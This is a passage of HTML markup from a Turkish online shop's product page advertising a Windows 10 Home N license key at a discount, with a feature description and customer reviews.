    <a id="det_img_link_287697696c49c639_8732" data-ca-image-id="preview[product_images_287697696c49c639]" class="cm-image-previewer cm-previewer ty-previewer" data-ca-image-width="1178" data-ca-image-height="1178" href="https://www.lisans24.com/images/thumbnails/1598/1178/detailed/8/Windows-10-Home-N.jpg" title=""><img class="ty-pict   cm-image" id="det_img_287697696c49c639_8732"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/624/460/detailed/8/Windows-10-Home-N.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/1248/920/detailed/8/Windows-10-Home-N.jpg 2x"/><svg class="ty-pict__container" aria-hidden="true" width="624" height="460" viewBox="0 0 624 460" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="624" height="460"></rect></svg>
<span class="ty-previewer__icon hidden-phone"></span></a>


            
            
                                                        
                    </div>
    </div>

    
    
            <div class="ypi-text-image-zoom ty-center" style="width: -webkit-calc(100% - 0px); width: calc(100% - 0px)"><small><i class="material-icons">&#xE8FF;</i>Büyütmek için resmin üzerine gelin</small></div>
    
    
</div>

<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->



                                    <!--product_images_287_update--></div>
                                                        

                            <div class="yt-mini-pr-image hidden">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/120/120/detailed/8/Windows-10-Home-N.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/240/240/detailed/8/Windows-10-Home-N.jpg 2x"/>

</div>
                        </div>

                        <div class="span8">
                                                                                                                                            
                            
                           

                                                        <form action="https://www.lisans24.com/" method="post" name="product_form_287" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=287" /><input type="hidden" name="product_data[287][product_id]" value="287" />

                            <div class="fixed-form-pr-title hidden">Windows 10 Home N</div>

                            
                                <div class="">
                                                                        
    <div class="cm-reload-287 stock-wrap" id="product_amount_update_287">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                        <div class="ty-control-group product-list-field">
                        <span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_287">Stokta yok<i class="material-icons">&#xE5C9;</i></span>
                    </div>
                                        <!--product_amount_update_287--></div>




                                    <div class="prices-container price-wrap ">
                                                                                    <div class="ty-product-prices">
                                                            <span class="cm-reload-287" id="old_price_update_287">
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_287"><span class="ty-strike"><bdi><span id="sec_list_price_287" class="ty-list-price ty-nowrap">179.99</span>&nbsp;<span class="ty-list-price ty-nowrap">TL</span></bdi></span></span>
                        

        <!--old_price_update_287--></span>
                                            
                                                                                    <div class="ty-product-block__price-actual">
                                                    <span class="cm-reload-287 ty-price-update" id="price_update_287">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_287"><bdi><span id="sec_discounted_price_287" class="ty-price-num">119.00</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_287--></span>


                                            </div>
                                        
                                                                                            
                                                            
        <span class="cm-reload-287" id="line_discount_update_287">
            <input type="hidden" name="appearance[show_price_values]" value="1" />
            <input type="hidden" name="appearance[show_list_discount]" value="1" />
                            <span class="ty-list-price ty-save-price ty-nowrap" id="line_discount_value_287"> Kazancınız: <bdi><span id="sec_discount_value_287">60.99</span>&nbsp;TL</bdi>&nbsp;(<span id="prc_discount_value_287">34</span>%)</span>
                    <!--line_discount_update_287--></span>
        

    
                                            </div>
                                                                            </div>

                                                                        <div class="ty-product-block__option">
                                                                                        <div class="cm-reload-287 js-product-options-287" id="product_options_update_287">
        <input type="hidden" name="appearance[show_product_options]" value="1" />
        
                                                        
<input type="hidden" name="appearance[details_page]" value="1" />
    <input type="hidden" name="additional_info[info_type]" value="D" />
    <input type="hidden" name="additional_info[is_preview]" value="" />
    <input type="hidden" name="additional_info[get_icon]" value="1" />
    <input type="hidden" name="additional_info[get_detailed]" value="1" />
    <input type="hidden" name="additional_info[get_additional]" value="" />
    <input type="hidden" name="additional_info[get_options]" value="1" />
    <input type="hidden" name="additional_info[get_discounts]" value="1" />
    <input type="hidden" name="additional_info[get_features]" value="" />
    <input type="hidden" name="additional_info[get_extra]" value="" />
    <input type="hidden" name="additional_info[get_taxed_prices]" value="1" />
    <input type="hidden" name="additional_info[get_for_one_product]" value="1" />
    <input type="hidden" name="additional_info[detailed_params]" value="1" />
    <input type="hidden" name="additional_info[features_display_on]" value="C" />
    <input type="hidden" name="additional_info[get_active_options]" value="" />
    <input type="hidden" name="additional_info[get_variation_features_variants]" value="1" />
    <input type="hidden" name="additional_info[get_variation_info]" value="1" />
    <input type="hidden" name="additional_info[get_variation_name]" value="1" />
    <input type="hidden" name="additional_info[get_product_type]" value="" />


<!-- Inline script moved to the bottom of the page -->

        

    <!--product_options_update_287--></div>
    
                                    </div>
                                    
                                    <div class="ty-product-block__advanced-option clearfix">
                                                                                                                                    <div class="cm-reload-287" id="advanced_options_update_287">
            

                
            
        <a title="Ürünle ilgili soru sor" href="https://www.lisans24.com/login/?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D287" data-ca-target-id="new_thread_login_form" class="cm-dialog-opener cm-dialog-auto-size " rel="nofollow">
            <i class="ty-icon-chat"></i>
            Ürünle ilgili soru sor
        </a>

            

            

        <!--advanced_options_update_287--></div>
    
                                                                            </div>

                                                                        <div class="ty-product-block__field-group">
                                                                                    
        <div class="cm-reload-287" id="qty_update_287">
        <input type="hidden" name="appearance[show_qty]" value="" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <input type="hidden" name="product_data[287][amount]" value="1" />
                <!--qty_update_287--></div>
    



                                                                                    
            


                                    </div>
                                    
                                                                            

                                                                        <div class="ty-product-block__button">
                                        
                                                                                <div class="cm-reload-287 " id="add_to_cart_update_287"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="big" /><input type="hidden" name="appearance[quick_view]" value="" />
<a href="javascript:void(0)" class="ty-btn ty-btn__tertiary ypi-list-btn-action" onclick="$(this).next().toggleClass('hidden');$(this).toggleClass('active');" rel="nofollow"><i class="material-icons md-dark">&#xE5D3;</i></a><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_287" data-ca-dispatch="dispatch[wishlist.add..287]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=287&amp;redirect_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D287" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>





</div>

<!--add_to_cart_update_287--></div>


                                                                                
                                    </div>
                                                                    </div>

                                
                                                                


                                
                                    
                                                                        

                                


                                                                    <div class="ty-product-block__description" ><p><strong>Windows 10 Home N'yi piyasadaki en ucuz fiyata satın alın!</strong></p>
<p>Başarılı bir satın alma işleminden sonra&nbsp;<u>hemen</u>&nbsp;alacaksınız:<br></p>
<ul><li><strong>Windows 10 Home N&nbsp;</strong><strong class="pro_txt_orange">ömür boyu Lisans Anahtarı kodu</strong></li><li><strong>32/64 bi&nbsp;</strong><strong>t</strong>&nbsp;indirme bağlantısına&nbsp;<strong>sahip</strong>&nbsp;tam bir&nbsp;<strong>Windows 10 Home N</strong></li><li><strong>Windows 10 N'nizi</strong>&nbsp;adımlarla&nbsp;nasıl etkinleştireceğinizle ilgili tüm talimatlar</li><li>7/24 Ücretsiz Teknik destek alacaksınız</li></ul></div>
                                
                                                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="2cc5e50a7bb2d1d044139a9d60664d35" /></form>


                                                                    

                                        
                                
                            
                            

                        </div>
                    </div>

                    <div class="ypi-product-block__right">
					
												
						
						
    
        <div class="ab__motivation_block ab__vertical_tabs loaded" data-ca-product-id="287" data-ca-result-id="ab__mb_id_11">
        <div id="ab__mb_id_11">
                            <div class="ab__mb_items fill">
                    <div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_1" class="ab__mb_item-title cm-combination open"><i class="material-icons new_releases ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Bizim avantajlarımız</div>
</div><div id="ab__mb_id_11_1" class="ab__mb_item-description">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— - 12 ay garanti <span class=\"cm-tooltip\" title=\"Mağazamızda bulunan tüm ürünler için geçerli değildir lütfen danışın garanti 12 aydır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— SMS bildirimi <span class=\"cm-tooltip\" title=\"Genellikle Whatsapp üzerinden bildirim yapılır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— İade ve değişim <span class=\"cm-tooltip\" title=\"Satın aldığınız ürünleri 14 gün içerisinde iade edebilirsiniz. Mallar normal durumda olmalı ve tüm fabrika ayar paketlerine sahip olmalıdır.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— Farklı ödeme yöntemleri <span class=\"cm-tooltip\" title=\"Şuan sadece kredi kartı ile online ödeme almaktayız.\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li><li>— En ucuz fiyat <span class=\"cm-tooltip\" title=\"Fiyatlarımızla gurur duyuyoruz, her gün yüzlerce müşteri bunları kontrol ediyor, bu da çevrimiçi mağazamıza bir seçenek sunuyor!\"><i class=\"ut2-icon-outline-info-circle\"></i></span></li></ul>
    </div>
</div></div><div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_2" class="ab__mb_item-title cm-combination"><i class="material-icons account_balance_wallet ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Ödeme seçenekleri</div>
</div><div id="ab__mb_id_11_2" class="ab__mb_item-description" style="display: none;">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— Online ödeme</li><li>— Visa and MasterCard</li><li>— Mobil Ödeme(yakında)</li><li>— Online Fatura</li></ul>
    </div>
</div></div><div class="ab__mb_item" style="background-color: #ffffff"><div id="sw_ab__mb_id_11_3" class="ab__mb_item-title cm-combination"><i class="material-icons local_shipping ab__mb_item-icon" style="color:#999999"></i><div class="ab__mb_item-name" >Ürün Teslimi</div>
</div><div id="ab__mb_id_11_3" class="ab__mb_item-description" style="display: none;">
<div class="ty-wysiwyg-content ab-mb-style-presets">
            <ul><li>— Ücretsiz Online</li><li>— Dünya çapında - 30 $ 'dan itibaren</li></ul>
    </div>
</div></div>
                </div>
                    <!--ab__mb_id_11--></div>
    </div>
    


						
						
                            

    <ul class="ty-social-buttons">
                        <li class="ty-social-buttons__inline"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="tr" data-size="medium" data-count="horizontal" data-url="https://www.lisans24.com/isletim-sistemleri/windows-10/windows-10-home-n/" >Tweet</a>
<!-- Inline script moved to the bottom of the page -->
</li>
                                <li class="ty-social-buttons__inline"><div id="fb-root"></div>
<div class="fb-like" data-lang="tr" data-layout="button_count" data-href="https://www.lisans24.com/isletim-sistemleri/windows-10/windows-10-home-n/" data-send="true" data-show-faces="false" data-action="like" data-font="arial" data-colorscheme="light" data-width="450" ></div>
<!-- Inline script moved to the bottom of the page -->
</li>
                                            <li class="ty-social-buttons__inline"><span class="pinterest__wrapper">
    <a href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.lisans24.com%2Fisletim-sistemleri%2Fwindows-10%2Fwindows-10-home-n%2F&amp;media=https%3A%2F%2Fwww.lisans24.com%2Fimages%2Fdetailed%2F8%2FWindows-10-Home-N.jpg&amp;description=Windows%2010%20Home%20N%20Lisans%20Key%20Sat%C4%B1n%20Al%21%0D%0A%0D%0AWindows%2010%20Home%20N%27nin%20g%C3%BCncellenmi%C5%9F%20temel%20s%C3%BCr%C3%BCm%C3%BCn%C3%BC%20edinin%0D%0AWindows%2010%20Home%20N%26amp%3Bamp%3Bnbsp%3Bart%C4%B1k%20%C3%A7evrimi%C3%A7i%20ma%C4%9Faza%26amp%3Bamp%3Bnbsp%3Blisans24.com%20adresinden..." data-pin-do="buttonPin" data-pin-shape="rect" data-pin-height="20" ><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_20.png" alt="Pinterest"></a>
</span>
<!-- Inline script moved to the bottom of the page -->
</li>
                </ul>

                    </div>
                </div>
            </div>
                
            <div id="new_thread_login_form" class="hidden ty-vendor-communication-login" title="Giriş">
    <div class="ty-login-popup">
        <h3>
            Please sign in so that we can notify you about a reply
        </h3>
        


    <div id="new_thread_login_form_popup_login_popup_form_container">
            <form name="new_thread_login_form_popup_form" action="https://www.lisans24.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="new_thread_login_form_popup_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="new_thread_login_form_popup" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=287" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=287" />

        
        <div class="ty-control-group">
            <label for="login_new_thread_login_form_popup" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-posta</label>
            <input type="text" id="login_new_thread_login_form_popup" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_new_thread_login_form_popup" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Şifre</label><a href="https://www.lisans24.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Şifreyi unuttunuz mu?</a>
            <input type="password" id="psw_new_thread_login_form_popup" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.lisans24.com/profiles-add/" rel="nofollow">Üye ol</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span>Giriş</span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_new_thread_login_form_popup" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_new_thread_login_form_popup" value="Y" />Beni hatırla</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="2cc5e50a7bb2d1d044139a9d60664d35" /></form>

    <!--new_thread_login_form_popup_login_popup_form_container--></div>

    </div>
</div>

    

        
        







        <div class="ypi-product-block__left">
            <div class="ypi-dt-product-tabs">
                                    
                        




                                                                                
            
                            
                                            <h3 class="tab-list-title" id="description">Ürün Bilgisi</h3>
                                    

                        <div id="content_description" class="ty-wysiwyg-content content-description" data-ab-smc-tab-hide="N|N|Y"data-ab-smc-more="Detay devamı"data-ab-smc-less="Less"data-ab-smc-height="250"data-ab-smc-tab-override-h="N">                                    
    <div ><p><span style="color: rgb(34, 34, 34); font-size: 32px; font-weight: 700;">Windows 10 Home N Lisans Key Satın Al!<br></span></p>
<p><span style="color: rgb(34, 34, 34); font-size: 32px; font-weight: 700;"><br></span></p>
<p><span style="color: rgb(34, 34, 34); font-size: 32px; font-weight: 700;">Windows 10 Home N'nin güncellenmiş temel sürümünü edinin</span><br></p>
<p><span class="fs-20">Windows 10 Home N&nbsp;artık çevrimiçi mağaza&nbsp;lisans24.com adresinden indirilebilir&nbsp;.&nbsp;Piyasadaki en ucuz fiyatla satın alabilirsiniz.&nbsp;Web sitemizde&nbsp;<strong>Windows 10 Pro N</strong>&nbsp;gibi diğer Windows 10 sürümleri de mevcuttur&nbsp;.</span></p>
<h2>Windows 10 Home N'yi kurun ve etkinleştirin</h2>
<p><strong>Windows 10 Home N</strong>&nbsp;,&nbsp;<strong>Windows 10 Home'un</strong>&nbsp;aynı sürümüdür ve aynı özelliklere sahiptir, ancak Windows Media Player ve Media programları olmadan yapılmıştır.&nbsp;<strong>Windows 10 Home N</strong>&nbsp;, hem gelişmiş hem de yeni başlayan kullanıcılara en iyi programları ve İşletim Sistemi özelliklerini sağlar.&nbsp;<strong>Microsoft 10 Home N</strong>&nbsp;ayrıca yeni ergonomik arayüz sunar.&nbsp;Ayrıca performansını cihaza ve özelliklerine göre uyarlar.</p>
<h3>Daha iyi güvenlik önlemleri ve pil tasarrufu</h3>
<p><strong>Windows 10 Home N</strong>&nbsp;, İnternet kimlik doğrulaması için FIDO birliğini destekler.&nbsp;Bu bağlamda kullanıcıya şifresiz bağlantıya izin veren "Microsoft Hello" ile biyometrik kimlik doğrulama sağlanmıştır.&nbsp;Ek olarak,&nbsp;<strong>Windows 10 Home N</strong>&nbsp;yeni pil tasarrufu özelliklerine sahiptir ve şifreleme işlemlerini gerçekleştirmek için tasarlanmış Güvenilir Platform Modülü desteği sağlar.</p>
<h3>Aynı anda birden çok masaüstünün masaüstü anahtarı ve yönetimi</h3>
<p>Bir ekranda 4 adede kadar uygulamayı etkinleştirebilen yeni bir Sanal Masaüstleri seçeneğine sahip&nbsp;Microsoft&nbsp;<strong>Windows 10 Home N'yi</strong>&nbsp;yükleyin&nbsp;.&nbsp;Yeni Microsoft&nbsp;<strong>Windows 10 Home N</strong>&nbsp;masaüstü, farklı alanlarda birden çok sanal masaüstünün kullanılmasını mümkün kılan yeni özelliklere sahiptir.&nbsp;Ayrıca, kullanıcıların masaüstü modundan tablet moduna hızlı bir şekilde geçmesini sağlayan bir amiral gemisi özelliği sunar.&nbsp;.</p>
<h3>Birleştirilmiş bir parola için Microsoft Passport</h3>
<p>Microsoft&nbsp;<strong>Windows 10 Home N</strong>&nbsp;, Microsoft'tan otomatik güncellemelere izin verir ve ayrıca tüm Microsoft ürünlerine tek noktadan giriş olan ve parolaları iki ana kimlik doğrulama faktörüyle değiştiren Microsoft Passport gibi güvenlik önlemleri sağlar.&nbsp;Belirtilen güncellenmiş özellikleri ve temel sürümdeki tüm temel araçları sunan Microsoft Windows 10 Home N'yi indirin.</p></div>

                            </div>

                                
            
                        
                <div id="content_features" class="ty-wysiwyg-content content-features">
                                                        


                            
                </div>
            

                                
            
                        
                <div id="content_files" class="ty-wysiwyg-content content-files">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_tags" class="ty-wysiwyg-content content-tags">
                                                        
    

                            
                </div>
            

                                
            
                        
                <div id="content_attachments" class="ty-wysiwyg-content content-attachments">
                                                        

                            
                </div>
            

                                            
            
                        
                <div id="content_discussion" class="ty-wysiwyg-content content-discussion">
                                                        
    

                            
                </div>
            

                                
            
                        
                <div id="content_required_products" class="ty-wysiwyg-content content-required_products">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_ab__deal_of_the_day" class="ty-wysiwyg-content content-ab__deal_of_the_day">
                                                        

                            
                </div>
            

                                
            
                        
                <div id="content_ab__video_gallery" class="ty-wysiwyg-content content-ab__video_gallery">
                                                        




                            
                </div>
            

            
    
                                        

                            </div>
        </div>

    </div>
</div>

<div class="product-details">
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row container-fluid-row-full-width detail-page-products-list">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="ty-mainbox-container clearfix">
                    
                <div class="y-mainbox-title">
                    
                                            Ürün Yorumları
                                        

                </div>
            

                <div class="ty-mainbox-body">


    
            <div class="owl-theme ty-owl-controls">
            <div class="owl-controls clickable owl-controls-outside" id="owl_outside_nav_114">
                <div class="owl-buttons">
                    <div id="owl_prev_114000" class="owl-prev"><i class="ty-icon-left-open-thin"></i></div>
                    <div id="owl_next_114000" class="owl-next"><i class="ty-icon-right-open-thin"></i></div>
                </div>
            </div>
        </div>
    
    <div class="ty-mb-l">
        <div class="ty-scroller-discussion-list">
            <div id="scroll_list_114" class="owl-carousel ty-scroller-list">

                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=26#post_26">
                            <div class="row-fluid ty-discussion-post " id="post_26">
    <div class="span4">
        <span class="ty-discussion-post__author">serpal altın</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">07/25/2021, 02:44</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">çok iyi bir site ve çok ucuz</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=19#post_19">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_19">
    <div class="span4">
        <span class="ty-discussion-post__author">SEMA GENÇKAN</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">11/08/2013, 16:44</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Muhasebe işine baktığım şirketimiz için ofis içi lisanları bu siteden aldım kendileri değerlendirme istediler gerçekten işini hakkıyla yapan bir ekip teşekkürlerrr</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=18#post_18">
                            <div class="row-fluid ty-discussion-post " id="post_18">
    <div class="span4">
        <span class="ty-discussion-post__author">Cenk Bal</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">11/08/2013, 16:45</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Lisans24.com gerçekten seviyorum diğer sitelere nazaran hem uygun hem kaliteli hizmet alabiliyorum tüm sorularımı sabırsızlıkla cevaplıyorlar:))</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=20#post_20">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_20">
    <div class="span4">
        <span class="ty-discussion-post__author">Aykut Demir</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">02/27/2021, 18:13</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">1-3 iş günü içinde denildi ve ertesi gün ürün elime ulaştı ve whatsappdan ilgileniyorlar teşekkürler :)</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=21#post_21">
                            <div class="row-fluid ty-discussion-post " id="post_21">
    <div class="span4">
        <span class="ty-discussion-post__author">Mehmet Emin ÇALGIN</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">03/06/2021, 16:56</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">En ucuz bu sitede buldum, anında WhatsApp üzerinden lisans anahtarını verdiler ve bende anında bilgisayarda denedim sorunsuz bir şekilde lisansladım bilgisayarı. İlgi alakalarından dolayı teşekkür ederim.</div>
            </div>
</div>
                        </a>
                    </div>
                                    <div class="ty-discussion-post__content ty-scroller-discussion-list__item">
                        <a href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26&amp;post_id=22#post_22">
                            <div class="row-fluid ty-discussion-post  ty-discussion-post_even" id="post_22">
    <div class="span4">
        <span class="ty-discussion-post__author">Rt</span>
                    <div class="clearfix ty-discussion-post__rating">
                
<span class="ty-nowrap ty-stars">
    
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
    </span>

            </div>
                <span class="ty-discussion-post__date">03/23/2021, 00:37</span>
    </div>

    <div class="span12">
                    <div class="ty-discussion-post__message">Gece yarisi siparis verdim ve aninda teslim edildi. Canli destek hemen cvp veriyor. Fiyat cok iyi ihtiyaciniz varsa dusunmeyin. </div>
            </div>
</div>
                        </a>
                    </div>
                
            </div>
        </div>
    </div>

    <!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->

</div>
    </div>
            </div>
</div>
    </div>
	
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ty-footer-grid b-top">
        										
	            <div class="container-fluid-row ty-footer-grid__full-width ty-footer-menu">
<div class="row-fluid ">    	<div class="span16 ty-footer-grid__full-width ty-footer-menu">
	                <div class="row-fluid ">    	<div class="span5 ">
	                <div class="ty-mainbox-container clearfix">
                    
                <div class="y-mainbox-title">
                    
                                             İletişimde kalın
                                        

                </div>
            

                <div class="ty-mainbox-body"><div class="ty-footer-form-block no-help">
    <form action="https://www.lisans24.com/" method="post" name="subscribe_form" class="cm-processing-personal-data">
        <input type="hidden" name="redirect_url" value="index.php?dispatch=products.view&amp;product_id=287" />
        <input type="hidden" name="newsletter_format" value="2" />
        <div class="ty-footer-form-block__form ty-control-group with-side">
            
            <div class="ty-uppercase ty-social-link__title">E-posta listemize abone olun ve hemen %10 indirim kuponu kazanın!</div>
        </div>
        
        
        
        <div class="ty-footer-form-block__form-container">
	        <div class="ty-footer-form-block__form ty-control-group ty-input-append cm-block-add-subscribe">
	            <label class="cm-required cm-email hidden" for="subscr_email67">E-posta</label>
	            <input type="text" name="subscribe_email" id="subscr_email67" size="20" value="Fırsatlardan haberdar ol" class="cm-hint ty-input-text" />
	            <button title="Gİt" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="newsletters.add_subscriber" />
	        </div>
        </div>
        
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="2cc5e50a7bb2d1d044139a9d60664d35" /></form>
</div>
</div>
    </div><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-socials">
<a target="_blank" href="/"><i class="s-icon ypi-instagram"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-telegram"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-whatsapp"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-facebook"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-twitter"></i></a>
<a target="_blank" href="/"><i class="s-icon ypi-skype"></i></a>
</div>
</div>
            </div>


											
	        
    	<div class="span4 my-account-grid">
	                <div class="ty-footer footer-menu-account">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_69">
            
                            <span>Hesap Kısa Erişim</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_69">
<ul id="account_info_links_209" class="ty-account-info__links">
    <li><a href="https://www.lisans24.com/login/">Giriş</a></li>
    <li><a href="https://www.lisans24.com/profiles-add/">Hesap oluştur</a></li>
    <li><a href="https://www.lisans24.com/orders/">Tamamlanan Siparişler</a></li>
    <li><a href="https://www.lisans24.com/wishlist/">İstek listesi</a></li>
    <li><a href="https://www.lisans24.com/compare/">Karşılaştırma listesi</a></li>
<!--account_info_links_209--></ul></div>
    </div>
            </div>


											
	        
    	<div class="span3 footer-store-grid">
	                <div class="ty-footer footer-menu-shop">
